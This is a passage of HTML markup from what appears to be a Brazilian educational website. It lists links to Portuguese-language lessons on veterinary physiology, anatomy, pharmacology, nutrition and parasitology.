                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
